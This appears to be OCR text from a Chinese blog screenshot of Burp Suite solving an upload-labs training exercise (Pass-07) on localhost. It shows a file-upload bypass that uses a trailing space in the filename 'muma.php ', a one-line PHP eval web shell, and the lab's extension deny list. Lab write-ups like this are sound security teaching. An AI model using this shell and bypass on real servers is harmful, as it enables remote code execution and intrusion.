 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼
目标: http://127.0.0.1
请求
Raw 参数 头 Hex
POST /upload/Pass-07/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------127895969630673099102919566627
Content-Length: 379
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------127895969630673099102919566627
Content-Disposition: form-data; name="upload_file"; filename="muma.php "
Content-Type: image/jpeg
<?php @eval($_POST["chopper"]);?>
-----------------------------127895969630673099102919566627
Content-Disposition: form-data; name="submit"
上传
-----------------------------127895969630673099102919566627--
截图(Alt + A)
响应
Raw 头 Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202104041344137875.php " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".
pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtm
l",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".
ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",
".swf",".htaccess",".ini");
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
https://blog.csdn.net/weixin_51585133